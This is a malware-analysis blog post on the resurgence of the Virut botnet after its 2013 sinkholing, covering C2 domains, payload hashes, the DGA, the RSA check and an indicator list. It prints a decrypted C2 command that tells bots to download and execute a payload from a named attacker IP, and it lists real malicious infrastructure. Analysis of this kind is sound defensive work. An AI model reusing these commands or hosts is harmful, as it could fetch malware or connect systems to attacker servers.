Virut Resurrects -- Musings on long-term sinkholing

Virut is a botnet malware family which has initially been observed 13 years ago, in 2006. Traditionally, it spreads as a file-infecting virus, and has monetized pay-per-install schemes and information theft. Although believed to be dead by many following a major sinkholing operation conducted by NASK/CERT Polska in 2013, events over the last few months indicate an uptick in activity. Earlier in 2018, an unusual drive-by attack with a Chinese nexus involved dropping a Virut sample. Having dealt with takedowns before and tracking botnets, this piqued my interest.

Recent activity

Further research shows that although the sinkholing from 2013 for C2 domains ending in .pl, .at, and .ru is still in place, some variants manage to evade and actively distribute additional malware as of November 2018. Interestingly, the C2 protocol has not changed. A recent Virut binary has the SHA-256 hash 054eeaa9f120f3613cf06ad010c58adf025c4f8c03dcc6da6acd567be27e87aa and was first submitted to VirusTotal in November 2018. On 32-bit Windows, it injects code into the winlogon.exe process. To connect to the C2 server, it uses the domain tbsgay[.]com which at the time of analysis resolved to the IP address 148.251.79[.]206. The full set of hardcoded C2 domains in this sample is:

tbsgay[.]com

ffiuli[.]com

lexfal[.]com

sexpsa[.]com

volmio[.]com

Once connected, the server instructs to download and execute a PE file from http://77.73.69[.]179:9/mk/p0.php?a=31. A hexdump of the decrypted C2 command looks as follows:

0000 3A 75 2E 20 50 52 49 56 4D 53 47 20 62 6E 69 78 :u. PRIVMSG bnix

0010 79 71 6C 7A 20 3A 21 67 65 74 20 68 74 74 70 3A yqlz :!get http:

0020 2F 2F 37 37 2E 37 33 2E 36 39 2E 31 37 39 3A 39 //77.73.69.179:9

0030 2F 6D 6B 2F 70 30 2E 70 68 70 3F 61 3D 33 31 0D /mk/p0.php?a=31.

0040 0A .

The downloaded file (SHA-256 fb0852761cfb7bfa34be168452891d5849574254f8623192798f1c03c2777688) is tiny, just 4 KB in size, packed with UPX and has a recent build timestamp of 2018-11-01 22:54:34 UTC. It acts as a downloader to retrieve further payloads via HTTP, using the User-Agent AdInstall. The URLs follow the pattern:

http://77.73.69.179:9/mk/p%u.php?a=%u

The first %u is a counter where the values 1 and 2 were observed. Note that the initial download URL that Virut distributed follows the same pattern except for the counter value being 0.

The second %u is a value from a reserved area named e_res2 in the DOS header (offset 0x3a), preceding the e_lfanew field. The value is read from memory using

*((_WORD *)GetModuleHandleA(0) + 0x1d)

and was observed to be 31 exclusively. Typically, e_res2 is set to all zeroes in regular PE files as it is not used. In other words, a nonzero value is uncommon. The purpose of retrieving this value is unclear but it could be an attempt by the operator to ensure that further samples are only downloaded by previously distributed samples. However, even with the second parameter set to 0, the payload is served.

The downloads yield two payload files:

6dadd08b523be5bc41162cd4ca35afabd4c847733ad8df88362de1ee3b383e96 p0.php?a=31

|

+- 781c12e2ab1c08d885c002eee8ef9c03e92c9c196fe5a576399080d10fbaa693 p2.php?a=31

| +-- build timestamp 2018-11-02 13:47:52 UTC

|

+- 6dadd08b523be5bc41162cd4ca35afabd4c847733ad8df88362de1ee3b383e96 p1.php?a=31

+-- build timestamp 2018-11-29 21:54:49 UTC

These files are associated with malicious activities described by Fortinet, based on a common user agent string Medunja Solodunnja 6.0.0 that is used in subsequent C2 communication with the host static.76.102.69.159.clients.your-server[.]de (resolving to 159.69.102[.]76).

The Fortinet researchers suspect a Ukrainian nexus of the payload files based on a cookie maker in Lviv, Ukraine, with the same name as the user agent, and domain registration data. It is unclear if the payload is operated by the same entity as the Virut activity, though. In 2013, Brian Krebs mentioned research by Team Furry which suggests a possible Polish nexus of the Virut operators.

Looking back

Before the sinkholing in 2013, Virut has often ranked in the malware family top-ten which by itself justified regular scrutiny. With the sinkholing in place, it may have disappeared from people’s radar. How and when did Virut come to life again?

Pivoting off of the indicators from above, Virut appears to have resumed its activity slowly over the last year. Although less in volume, active C2 servers occasionally appear since end of 2017. For example, the IP address 77.73.69[.]179 was observed in a likely Virut execution from February 2018 and as part of a Virut C2 command http://77.73.69[.]179:9/mk/li.jpg in the end of 2017.

Similarly, the Virut C2 at 148.251.79.206 appears to have operated since late 2017, with notably increased activity in November 2018.

Another interesting case is the Virut C2 domain gik.alr4[.]ru. It issued commands in early 2013, while resolving to 178.132.202[.]196. At the end of January 2013, it was sinkholed and resolved to 148.81.111.111, the IP address of the CERT.PL sinkhole at the time. Fast forward to October 2018, and the domain points to a C2 server (212.109.221[.]97) issuing the command !get http://77.73.69[.]179:9/mk/p0.php?a=31.

A bit of Virut history

Probably one of the first technical descriptions on Virut was published by Joe Stewart in 2009, motivated by a shift from a plaintext C2 protocol to encrypted C2. His report details an interesting trick on the encryption in Virut C2 communication: Since the 4-byte session key is pseudorandomly chosen by each bot, and never transmitted to the C2 server, the server is left with a known plaintext cryptanalysis attack to reveal it. Given the underlying IRC-like protocol with the string NICK at the start of the first message, a known plaintext attack reveals the key. Once recovered, the session key is used to decrypt the remainder of the request as well as to encrypt the responses towards the bot.



The following timeline highlights notable developments.

To increase resilience and impede sinkholing, Virut contains a date-seeded domain generation algorithm (DGA) that generates up to 10,000 domains per day of the form [a-z]{6}.com.

Daniel Plohmann and others documented that Virut’s DGA is particularly prone to domain collisions, due to the small length and the high number of generated domains. The recent sample still contains the DGA. However, it seems that they were not needed to establish C2 comms as the hardcoded domains were resolvable.

To prevent from hijacking the C2 channel, an RSA signature verification step was introduced. A valid Virut C2 server must provide a signed SHA-256 hash of the C2 domain. The signed hash is verified by the bot before accepting commands. This step is vulnerable to a replay attack and was most likely intended to gracefully handle accidental collisions between a DGA-generated domain and a completely unrelated domain. Nicolas Falliere documented this in August 2011. The same 2048-bit RSA modulus is still used in the current sample:

# RSA modulus

57 06 4C EC 3B 33 66 6C B5 DD 54 B5 71 4E 78 86

42 50 FE 33 14 6B 02 60 0F 27 AA 81 71 AD C2 8B

0B 57 39 4D 30 D0 8A 98 4D 6F 64 82 5C C9 51 49

83 C0 5E 43 3E 88 ED 6D 38 01 68 19 42 4C AA 61

59 DF 28 99 DA 63 3B 6C 0A C5 90 06 39 93 3F 5E

F6 75 67 37 DA F5 79 07 63 9F 7A D3 D5 AB 84 BE

61 C0 5C 43 16 B6 7A 79 F2 72 76 D9 74 CF C3 2B

DB 61 43 34 72 3E 4B 34 9B 2D 77 09 A0 0E 80 52

20 F5 73 CF BC 0F EF 8C 09 EB 3B FA A3 8F 87 8A

CF D2 4A 19 74 9D C5 FD 9E E3 DE 55 8E BE C1 B6

E8 B6 E6 4B 29 90 73 FC 0D 77 59 2C D2 95 C2 16

E2 CB 35 19 E5 6B DB ED 72 4D 92 45 F1 9A 99 1C

3D 24 38 38 D7 D8 77 4F 74 1B 82 0A 00 CF F7 2A

D8 CD E6 F3 05 FA 65 CE 08 8D 28 2F 39 C6 F3 E9

F2 89 8F 4C C5 8C 11 AA 2A AA 69 19 3C 95 70 05

4C F9 BD 36 CD 60 20 FD AC 92 6A 1B 3B 7C 4B BB

Conclusion

Recovering after a multi-year slow-down seems to be an attractive option for botnet operators. Malware researchers who tracked such a botnet in the past may have shifted focus or even moved on to other topics. In addition, an uptick in activity may go unnoticed with sinkholing in place, unless carefully inspected.

No question, sinkholing botnets is tough, and there are many parties doing a great job to achieve it. Sustaining a sinkholing effort is even harder, especially if not paralleled by law enforcement action. Although sinkholing incurs additional cost on the adversary, a patient operator may withstand sinkholing. In the end, sinkholing a botnet of certain impact is certainly useful and necessary. It seems in addition to identifying and countering new threats, the anti-malware community may also need to monitor contained threats on a long-term basis.

Indicators

The following is a summary of the indicators mentioned above.

054eeaa9f120f3613cf06ad010c58adf025c4f8c03dcc6da6acd567be27e87aa

fb0852761cfb7bfa34be168452891d5849574254f8623192798f1c03c2777688

781c12e2ab1c08d885c002eee8ef9c03e92c9c196fe5a576399080d10fbaa693

6dadd08b523be5bc41162cd4ca35afabd4c847733ad8df88362de1ee3b383e96

tbsgay.com

ffiuli.com

lexfal.com

sexpsa.com

volmio.com

148.251.79.206

77.73.69.179

static.76.102.69.159.clients.your-server.de

159.69.102.76

gik.alr4.ru

212.109.221.97

A related sample execution can be found here.